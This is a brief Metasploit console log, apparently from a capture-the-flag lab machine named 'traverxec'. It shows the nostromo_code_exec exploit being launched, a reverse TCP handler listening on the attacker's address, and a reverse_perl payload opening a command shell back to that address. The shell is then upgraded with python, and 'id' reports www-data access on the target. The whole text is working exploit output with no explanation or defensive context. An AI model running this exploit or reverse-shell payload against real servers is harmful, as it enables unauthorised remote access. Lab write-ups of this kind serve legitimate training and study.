 msf5 exploit(multi/http/nostromo_code_exec) > exploit
[*] Started reverse TCP handler on 10.10.14.110:9998
[*] Configuring Automatic (Unix In-Memory) target
[*] Sending cmd/unix/reverse_perl command payload
[*] Command shell session 1 opened (10.10.14.110:9998 -> 10.10.10.165:47728) at 2019-12-22 22:10:44 +0200
shell
[*] Trying to find binary(python) on target machine
[*] Found python at /usr/bin/python
[*] Using `python` to pop up an interactive shell
id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ bash
bash
www-data@traverxec:/usr/bin$